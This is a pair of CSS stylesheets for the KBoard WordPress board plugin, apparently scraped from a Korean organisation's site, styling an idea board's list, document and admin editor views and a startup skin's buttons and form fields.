#kboard-idea-document #document-wrap > .outer-wrap {  }
#kboard-idea-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-idea-document #document-image-wrap {  }
#kboard-idea-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-idea-document #document-text-wrap {  }
#kboard-idea-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-idea-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-idea-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-idea-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-idea-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-idea-document #document-btn-wrap .btn-green,
#kboard-idea-document #document-btn-wrap .btn-white { float: left; }
#kboard-idea-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-idea-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-idea-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-idea-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-idea-document #document-btn-wrap .btn-green,
	#kboard-idea-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-idea-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * list
 */
#kboard-idea-list {  }
#kboard-idea-list > .inner-wrap {  }

#kboard-idea-list #title-wrap {  }
#kboard-idea-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-idea-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-idea-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-idea-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-list #article-wrap .article {  }

#kboard-idea-list #article-wrap #cont-header {  }
#kboard-idea-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-idea-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-idea-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}


#kboard-idea-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-idea-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-idea-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-idea-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-idea-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}



#kboard-idea-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-idea-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-idea-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-idea-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-idea-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-idea-list #article-wrap #cont-body #image-wrap {  }
#kboard-idea-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-idea-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-idea-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-idea-list #article-wrap #cont-body #text-wrap {  }
#kboard-idea-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-idea-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-idea-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-idea-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-idea-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-idea-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-idea-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}







/**
 * admin list
 */

#kboard-idea-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-idea-admin-list form { margin: 0; padding: 0; }
#kboard-idea-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-idea-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-idea-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-idea-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-idea-admin-list .kboard-category.category-mobile { display: none; }
#kboard-idea-admin-list .kboard-category.category-pc { display: block; }
#kboard-idea-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-idea-admin-list .kboard-category .kboard-category-list li::before,
#kboard-idea-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-idea-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-idea-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-idea-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-idea-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-idea-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-idea-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-idea-admin-list .kboard-tree-category li::before,
#kboard-idea-admin-list .kboard-tree-category li::after { display: none; }
#kboard-idea-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-idea-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-idea-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-idea-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-idea-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-idea-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-idea-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-idea-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-idea-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-idea-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-idea-admin-list .kboard-list thead { background-color: transparent; }
#kboard-idea-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-idea-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-idea-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-idea-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-idea-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-idea-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-idea-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-idea-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-idea-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-idea-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-idea-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-idea-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-idea-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-idea-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-idea-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-idea-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-idea-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-idea-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-idea-admin-list .kboard-category.category-pc { display: none; }
	#kboard-idea-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-idea-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-idea-admin-list .kboard-list table thead { display: none; }
	#kboard-idea-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-idea-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-idea-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-user,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-date,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-idea-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-idea-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-idea-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-idea-admin-list .kboard-list table .kboard-list-category,
#kboard-idea-admin-list .kboard-list table .kboard-list-active,
#kboard-idea-admin-list .kboard-list table .kboard-list-order,
#kboard-idea-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-idea-admin-list .kboard-list table .kboard-list-people,
#kboard-idea-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-idea-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-idea-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-idea-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-user,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-date,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-idea-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-idea-admin-editor select,
	#kboard-idea-admin-editor input[type=text],
	#kboard-idea-admin-editor input[type=email],
	#kboard-idea-admin-editor input[type=number],
	#kboard-idea-admin-editor input[type=date],
	#kboard-idea-admin-editor input[type=password],
	#kboard-idea-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-idea-admin-list,
#kboard-idea-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-idea-admin-list,
	#kboard-idea-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-idea-admin-list,
	#kboard-idea-admin-editor form { width: 100%; }
}

#kboard-idea-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-idea-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-idea-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-idea-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-idea-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-idea-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-idea-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-idea-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-idea-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-idea-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-idea-admin-editor input[type=text] { width: 80%; }
#kboard-idea-admin-editor input[type=file] { display: inline-block; margin-bottom: 40px; height: auto;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-idea-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-idea-admin-editor label.attr-reset-button { display: none; }

.kboard-attr-row .attr-value input[type=file] { margin-bottom: 40px !important; height: auto !important; }
/* button { border: 2px solid #00a8e7;  height: 30px; background-color: #ffffff; padding : 5px !important; cursor: pointer;} */


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@startup/style.css?ver=6.3
body_size: 50461
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-startup-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-startup-admin-editor form { margin: 0; padding: 0; }
#kboard-startup-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-editor input[type=text],
#kboard-startup-admin-editor input[type=email],
#kboard-startup-admin-editor input[type=number],
#kboard-startup-admin-editor input[type=date],
#kboard-startup-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-startup-admin-editor select:hover,
#kboard-startup-admin-editor input[type=text]:hover,
#kboard-startup-admin-editor input[type=email]:hover,
#kboard-startup-admin-editor input[type=number]:hover,
#kboard-startup-admin-editor input[type=date]:hover,
#kboard-startup-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-startup-admin-editor select:focus,
#kboard-startup-admin-editor input[type=text]:focus,
#kboard-startup-admin-editor input[type=email]:focus,
#kboard-startup-admin-editor input[type=number]:focus,
#kboard-startup-admin-editor input[type=date]:focus,
#kboard-startup-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-startup-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-startup-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-startup-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-startup-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-startup-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-startup-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-startup-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-startup-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-startup-admin-editor .kboard-confirm-row { padding: 100px 0; }
